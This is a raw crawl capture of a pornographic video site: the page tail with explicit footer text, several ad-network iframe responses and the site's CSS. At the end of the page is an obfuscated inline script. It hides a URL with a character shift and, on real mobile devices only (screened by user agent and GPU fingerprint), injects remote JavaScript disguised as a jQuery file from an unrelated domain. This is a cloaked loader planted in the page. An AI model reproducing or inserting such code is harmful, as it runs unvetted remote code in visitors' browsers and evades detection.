<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
			</div>
		</div>
		<div class="footer">
			<div class="wrapper">
<p>You don't have to be a porn star to love fucking on camera for the world to see. These horny Indian amateur couples and young girls with huge internal desire for sex have a lot of love to share with the world and now you get an interesting look at them fucking in private behind closed doors. Loving sex, public blowjobs, eating juicy pussies, doggystyle hardcore fucking and even squirting like a pie eating contest, these Indian are showing off.

</p>
				<p>&copy; 2026 <span>ShowIndianSex.com</span>. All Rights Reserved</p>
			</div>
		</div>
	<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//showindiansex.com/movie/desi-bhabhi-call-recording/&dt=1769229381938&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1410
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VR246bMBT8FV54LPKx8YXHNBcp22aj7bZS1ZfIGBO8SQABzU3n43sgkdrqWPaxZjyesTUzmTQGGVbD0PaxmMV8RWPYt5Dknb3ffdfXfrg03SFxzekJxWJli10oYrEwYDSD3erbchlzZQfSWPjbS7X.aK6vi0O_Pm3C9uPtvpn6lPol.zp_uRMuN_NL.PW.VtvvM_56uwQ3X6vNfSPLt0nKkdTy53YX68_Onlob9vV4p16MaJsTOiJNfSaPoan73dBZdwj1nihIkUCrjPNMGI7l7.Mx1EWwddt09ZgEwSQAOtE8AZUhAEgpOecoeCqZMCiZGUUYqnRaBGNXYKQ6KnPDrpozRCE4ytQ7V3KTGyNFKZ3mpXFCmrwwJbMspwMc.6q5PBz0_joZIBmWqkwhVyoDg9F_lIgo0ak5Bx8Vvg9RXtm8CpGzx2PUedd0BQWNcLIzlgQlUxh_kuxnoDUi3QrPDI8yTzagmjo0WtEuRfnY4o_32T_0vwXTlLDlJ4ksYTBOjBaYojHsb2Tb2YF.IfHXpu_OjycmyQf_qZPhmV54.wWl0aVgmeI.LaxQ0qbC57IEV2bgvLR_ADosPWyYAgAA&cb=e2e_69744c4657a466.85284449"
        id="link_d734306cbee41044d640e97b672b6c48"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VR246bMBT8FV54LPKx8YXHNBcp22aj7bZS1ZfIGBO8SQABzU3n43sgkdrqWPaxZjyesTUzmTQGGVbD0PaxmMV8RWPYt5Dknb3ffdfXfrg03SFxzekJxWJli10oYrEwYDSD3erbchlzZQfSWPjbS7X.aK6vi0O_Pm3C9uPtvpn6lPol.zp_uRMuN_NL.PW.VtvvM_56uwQ3X6vNfSPLt0nKkdTy53YX68_Onlob9vV4p16MaJsTOiJNfSaPoan73dBZdwj1nihIkUCrjPNMGI7l7.Mx1EWwddt09ZgEwSQAOtE8AZUhAEgpOecoeCqZMCiZGUUYqnRaBGNXYKQ6KnPDrpozRCE4ytQ7V3KTGyNFKZ3mpXFCmrwwJbMspwMc.6q5PBz0_joZIBmWqkwhVyoDg9F_lIgo0ak5Bx8Vvg9RXtm8CpGzx2PUedd0BQWNcLIzlgQlUxh_kuxnoDUi3QrPDI8yTzagmjo0WtEuRfnY4o_32T_0vwXTlLDlJ4ksYTBOjBaYojHsb2Tb2YF.IfHXpu_OjycmyQf_qZPhmV54.wWl0aVgmeI.LaxQ0qbC57IEV2bgvLR_ADosPWyYAgAA&cb=e2e_69744c4657a466.85284449';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_d734306cbee41044d640e97b672b6c48"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/e576272cf0b37d50390df93a9443b266c1b907bb.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"d734306cbee41044d640e97b672b6c48","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/e576272cf0b37d50390df93a9443b266c1b907bb.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/desi-bhabhi-call-recording/&dt=1769229382132&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1416
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRy46cMBD8FS5ckd3G2Bw3Wu1lDzlEOY.MbQY0jI1slsxG_fFpHjtJ1GCXXNXtolASoNWAHIdlmXMpXkp4oyfEdUnG3nyq8hKTpyMrbteJ36p5mEvxdvOfpXitveyU7zspW.ack6azbQnNYq5EluqbjWH1KY8x5Ms.bwzXUr2SxJr7PLpTRdiM13Chg51cTfriNmgWGvAkc_xI1h9sTvYyxLwEc_cnOy7.q3fDz7bfMTyJDR8EIkOumpZSEBRD_zFNY3CjCXNMobLxjlxXnKtKQcWbFjmAZBqYRsEViAawVdsMhk29b4KxB0koUHpBs4cChigEoKy9tT3oTmspemkV9NoKqTune2ZYRw2AeYi_DgPZP_b72V7Ff0RBRHGP6.gL5_NYdIPphrGwZpqK5G1MjnIucDexleSNrLkmVEvWckWW6a7NGHtWfao5NjtC2D5IHhh__nj5R_u3YFsrxhjftnPhJ5E_ybDd_17lHzGn9UiU5pGQt_gcsgLg93esFbd971zXMzJqG89dD0byWjgDjrM_3NypiK4CAAA-&cb=e2e_69744c466ee213.44705742"
        id="link_48107b37c980d1082e077b7d4ec736d2"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRy46cMBD8FS5ckd3G2Bw3Wu1lDzlEOY.MbQY0jI1slsxG_fFpHjtJ1GCXXNXtolASoNWAHIdlmXMpXkp4oyfEdUnG3nyq8hKTpyMrbteJ36p5mEvxdvOfpXitveyU7zspW.ack6azbQnNYq5EluqbjWH1KY8x5Ms.bwzXUr2SxJr7PLpTRdiM13Chg51cTfriNmgWGvAkc_xI1h9sTvYyxLwEc_cnOy7.q3fDz7bfMTyJDR8EIkOumpZSEBRD_zFNY3CjCXNMobLxjlxXnKtKQcWbFjmAZBqYRsEViAawVdsMhk29b4KxB0koUHpBs4cChigEoKy9tT3oTmspemkV9NoKqTune2ZYRw2AeYi_DgPZP_b72V7Ff0RBRHGP6.gL5_NYdIPphrGwZpqK5G1MjnIucDexleSNrLkmVEvWckWW6a7NGHtWfao5NjtC2D5IHhh__nj5R_u3YFsrxhjftnPhJ5E_ybDd_17lHzGn9UiU5pGQt_gcsgLg93esFbd971zXMzJqG89dD0byWjgDjrM_3NypiK4CAAA-&cb=e2e_69744c466ee213.44705742';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_48107b37c980d1082e077b7d4ec736d2"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"48107b37c980d1082e077b7d4ec736d2","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/desi-bhabhi-call-recording/&dt=1769229382193&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1469
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSyY7jIBT8FV98teCBWY49avWlD3MYzTnCGBIU20Rgp5MRHz94SZwIC3BVvaUAzglBVCSUTuN4iSX5KOErf8g5L6swjuFcad9nhAnLGLcWmBSqwQpp2lqtUEm.4tTgknyW_NdVBadG54eDa0v.WQLLHKxcDPpw8nEcVG.eHFk5rUZz9OH.GkYfVH9R7viWsd4oPw1juD9hthVyo3lV8xX.54c3WKyw9aFX4xOVK3o29x8fdjFGK96p4Tip424Ab84vwWk3HA.9b023sw_vU7Njm.dRHeMObm6nsAUHY.dmN5_D1YSYjzUexqD0ORdaVTqf50MTZxMp3yTmTAJIIiDZqevc0Do1XHwY5ptMWFQY84pDhZlMGEuO65qjRDAHwiBJPudAidFlIQjdoM5J58Qg0I0DSokQSDU1WlsQjRA1sbXmYIUmtWhaYZFCTQ6AFE_.Z20gmttSf05DKdAEnGFEU_EmKbKk6P3VmaI10RXNSTUnV2jVdUUwOl9J9l6kpZ151JjVFM_vl9ZIYp6bz1UxQNoE8xCbHCe27JLgbAle_9LfPx8v6n3APFcI4XnG2xZvRLznnvXy2Ctz8zFc1.PN.Vb5lkSma.7m93ci3EqJUSsMB0EtkrzVUmGoJViuWvsfzdtg9osDAAA-&cb=e2e_69744c467b1037.91334576"
        id="link_bc0ba94095f43b7637e666a14382bd0b"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSyY7jIBT8FV98teCBWY49avWlD3MYzTnCGBIU20Rgp5MRHz94SZwIC3BVvaUAzglBVCSUTuN4iSX5KOErf8g5L6swjuFcad9nhAnLGLcWmBSqwQpp2lqtUEm.4tTgknyW_NdVBadG54eDa0v.WQLLHKxcDPpw8nEcVG.eHFk5rUZz9OH.GkYfVH9R7viWsd4oPw1juD9hthVyo3lV8xX.54c3WKyw9aFX4xOVK3o29x8fdjFGK96p4Tip424Ab84vwWk3HA.9b023sw_vU7Njm.dRHeMObm6nsAUHY.dmN5_D1YSYjzUexqD0ORdaVTqf50MTZxMp3yTmTAJIIiDZqevc0Do1XHwY5ptMWFQY84pDhZlMGEuO65qjRDAHwiBJPudAidFlIQjdoM5J58Qg0I0DSokQSDU1WlsQjRA1sbXmYIUmtWhaYZFCTQ6AFE_.Z20gmttSf05DKdAEnGFEU_EmKbKk6P3VmaI10RXNSTUnV2jVdUUwOl9J9l6kpZ151JjVFM_vl9ZIYp6bz1UxQNoE8xCbHCe27JLgbAle_9LfPx8v6n3APFcI4XnG2xZvRLznnvXy2Ctz8zFc1.PN.Vb5lkSma.7m93ci3EqJUSsMB0EtkrzVUmGoJViuWvsfzdtg9osDAAA-&cb=e2e_69744c467b1037.91334576';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_bc0ba94095f43b7637e666a14382bd0b"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/d453eaeb37e28031753fca5f0e32d29ff6e4b938.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"bc0ba94095f43b7637e666a14382bd0b","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/d453eaeb37e28031753fca5f0e32d29ff6e4b938.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/desi-bhabhi-call-recording/&dt=1769229382214&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1462
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSyY7jIBT8FV98teCx.tijVl_6MIfRnCOMcYJimwhwOhnx8YOXxImwAFfVWwoQghBEZULpFOMllOSjhK_8IWtdXfkY_bnSbsgIlx3nEmjXsBpky1uEKDNdU5KvMDW4JJ.l.HVV3qpo3XiwbSk.S.CZg5ULXh9OLsRRDebJkZXTKpqj8_fXMPqghouyx7eMbKPcNEZ_f8J8K2SjeVWLFf7nxjdYrnDn_KDiE61X9GzuP87vYoxWvFfjcVLH3QDenF.[base64].L7zR.Uqy9yIt7cyDYc4ont8vZajGIjefq2KAtAnmITc5TnzZJSn4Erz.pb9_Pl7U.4B5rhDC84y3Ld6IcM896.WxV.bmgr.ux5vzrfItSZ2uuZvf36llUoJADCTTVMi2wTXFhHLOgDQE2v_gsbQ6iwMAAA--&cb=e2e_69744c46813457.45283302"
        id="link_67d419490716e2f397bbcac4ffe81a90"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSyY7jIBT8FV98teCx.tijVl_6MIfRnCOMcYJimwhwOhnx8YOXxImwAFfVWwoQghBEZULpFOMllOSjhK_8IWtdXfkY_bnSbsgIlx3nEmjXsBpky1uEKDNdU5KvMDW4JJ.l.HVV3qpo3XiwbSk.S.CZg5ULXh9OLsRRDebJkZXTKpqj8_fXMPqghouyx7eMbKPcNEZ_f8J8K2SjeVWLFf7nxjdYrnDn_KDiE61X9GzuP87vYoxWvFfjcVLH3QDenF.[base64].L7zR.Uqy9yIt7cyDYc4ont8vZajGIjefq2KAtAnmITc5TnzZJSn4Erz.pb9_Pl7U.4B5rhDC84y3Ld6IcM896.WxV.bmgr.ux5vzrfItSZ2uuZvf36llUoJADCTTVMi2wTXFhHLOgDQE2v_gsbQ6iwMAAA--&cb=e2e_69744c46813457.45283302';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_67d419490716e2f397bbcac4ffe81a90"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"67d419490716e2f397bbcac4ffe81a90","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/desi-bhabhi-call-recording/&dt=1769229382235&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1459
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VTS6.jIBj9K27cGviQh8s7ubmbu5jFZNYNIrakKg1gbzvhxw8qrW0wiOec73EAOScE1SKieArh4kvyUcJXepAxtqlcCO5cKTsmhImeMQF139IGRMc6hGqq.7YkX35ucUk.S_7rKp2RwdjpYLqSf5bAEgcb5506nKwPkxz1kyMbp2TQR.vur2H1gxov0hzfMtJM2XkK7v6EWS5kgn5V8w3.Z6c3WGxwb90owxNtNvSs7z_W7WKMNnyQ03GWx90Azs4vzigzHQ.j7fSwsw_vc7tj2XOQR7.D2e3scrDT_dJs9jldtfNpW_0hOKnOqdCmUmk_Hxq_mIjpJDFnDUBDBMR.HgYzdUZOF.[base64].We.u2_amfJs8J2niNXXz.zt2ihBKJSEY0z79TbLraIM0ZYoxJDn.D_e8wDSLAwAA&cb=e2e_69744c468201c1.38675711"
        id="link_41ead85613b17a22ac49eb5b172413b6"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VTS6.jIBj9K27cGviQh8s7ubmbu5jFZNYNIrakKg1gbzvhxw8qrW0wiOec73EAOScE1SKieArh4kvyUcJXepAxtqlcCO5cKTsmhImeMQF139IGRMc6hGqq.7YkX35ucUk.S_7rKp2RwdjpYLqSf5bAEgcb5506nKwPkxz1kyMbp2TQR.vur2H1gxov0hzfMtJM2XkK7v6EWS5kgn5V8w3.Z6c3WGxwb90owxNtNvSs7z_W7WKMNnyQ03GWx90Azs4vzigzHQ.j7fSwsw_vc7tj2XOQR7.D2e3scrDT_dJs9jldtfNpW_0hOKnOqdCmUmk_Hxq_mIjpJDFnDUBDBMR.HgYzdUZOF.[base64].We.u2_amfJs8J2niNXXz.zt2ihBKJSEY0z79TbLraIM0ZYoxJDn.D_e8wDSLAwAA&cb=e2e_69744c468201c1.38675711';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_41ead85613b17a22ac49eb5b172413b6"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"41ead85613b17a22ac49eb5b172413b6","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/desi-bhabhi-call-recording/&dt=1769229382237&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1460
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VTS6.jIBj9K27cGviQh8s7ubmbu5jFZNYNIrakKg1gbzvhxw8qrW0wiOec73EAOScE1SKieArh4kvyUcJXepAxtqlcCO5cKTsmhImeMQF139IGRMc6hGqq.7YkX35ucUk.S_7rKp2RwdjpYLqSf5bAEgcb5506nKwPkxz1kyMbp2TQR.vur2H1gxov0hzfMtJM2XkK7v6EWS5kgn5V8w3.Z6c3WGxwb90owxNtNvSs7z_W7WKMNnyQ03GWx90Azs4vzigzHQ.j7fSwsw_vc7tj2XOQR7.D2e3scrDT_dJs9jldtfNpW_0hOKnOqdCmUmk_Hxq_mIjpJDFnDUBDBMR.HgYzdUZOF.[base64].We.u2_amfJs8J2niNXXz.zt2ihBKJSEY0z79TbLraIM0ZYoxJDn.D_e8wDSLAwAA&cb=e2e_69744c46815b59.12613882"
        id="link_79637a699ddf0b1a6227d3a939e2f333"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VTS6.jIBj9K27cGviQh8s7ubmbu5jFZNYNIrakKg1gbzvhxw8qrW0wiOec73EAOScE1SKieArh4kvyUcJXepAxtqlcCO5cKTsmhImeMQF139IGRMc6hGqq.7YkX35ucUk.S_7rKp2RwdjpYLqSf5bAEgcb5506nKwPkxz1kyMbp2TQR.vur2H1gxov0hzfMtJM2XkK7v6EWS5kgn5V8w3.Z6c3WGxwb90owxNtNvSs7z_W7WKMNnyQ03GWx90Azs4vzigzHQ.j7fSwsw_vc7tj2XOQR7.D2e3scrDT_dJs9jldtfNpW_0hOKnOqdCmUmk_Hxq_mIjpJDFnDUBDBMR.HgYzdUZOF.[base64].We.u2_amfJs8J2niNXXz.zt2ihBKJSEY0z79TbLraIM0ZYoxJDn.D_e8wDSLAwAA&cb=e2e_69744c46815b59.12613882';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_79637a699ddf0b1a6227d3a939e2f333"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"79637a699ddf0b1a6227d3a939e2f333","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://showindiansex.com/css/styles.css
body_size: 3593
content:
.navigation a, .navigation ul.pages span { border-color: transparent; }

body
{ background-color: rgb(250,250,250); }

.header, .button, .search, .search input, .menu, .menu a, .searches a i, .navigation span, .thumb-image, .thumb li span.icon, .mob-300, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .br, .video-inner, .video-block .info i, .video-br, .footer
{ border-color: rgb(230,230,230); }

.search input:focus, .button:hover, .button.active, .menu a:hover, .menu a.active, .menu li.active a, .searches a:hover i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb a:hover .thumb-image, .thumb a:hover li span.icon, .recomended-wrapper .exo-native-widget-item-container a:hover, .to-all a:hover i, .list a:hover i, .video-block .info li a:hover i
{ border-color: rgb(210,210,210); }

body, h2 span, .menu a, .button, .search button, .search input::placeholder, .searches a, .navigation ul.pages span, .thumb li span.val, .to-all a, .list li a, .footer a
{ color: rgb(130,130,130); }

.header, .search, .menu, .menu a, .searches a i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb-image, .thumb li span.icon, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .video-inner, .video-block .info i, .footer
{ background-color: rgb(255,255,255); }

img, .thumb-inner, .br, .mob-300, .video-br
{ background-color: rgb(240,240,240); }

a:hover, h1 i, .logo a span, .button:hover, .button.active, .menu a:hover i, .menu li.active a i, .menu a.active i, .search button:hover, .searches a:hover i, .searches span, .navigation span, .thumb .name i, .thumb .loading, .to-all a:hover i, .list li a:hover i, .video-block .info a i, .footer span, .footer a:hover i
{ color: rgb(220,60,80); }

.recomended-wrapper .exo-native-widget-item-brand
{ color: rgb(220,60,80) !important; }

.close, .bot-close:hover
{ background-color: rgb(220,60,80); }

.bot-close:hover
{ border-color: rgb(200,40,60); }

.close:hover
{ background-color: rgb(200,40,60); }

a, h1, h2, .logo a, .search input, .menu a i, .menu a:hover, .menu li.active a, .menu a.active, .searches a:hover, .navigation ul.pages a span, .navigation a:hover, .navigation li.active a, .navigation a.active, .thumb a:hover li span.val, .thumb li span.icon, .to-all a:hover, .to-all a i, .list li i, .list li a:hover, .video-block .info i, .video-block .info ul.rating li, .footer a:hover, .footer a i
{ color: rgb(50,50,50); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span { overflow: hidden; }

body { font-family: Arial, sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 22px; line-height: 24px; margin: 10px 5px 0 5px; }
h2 { font-size: 20px; line-height: 22px; margin: 40px 5px 0 5px; }

.wrapper { margin: 0 auto; max-width: 1320px; }

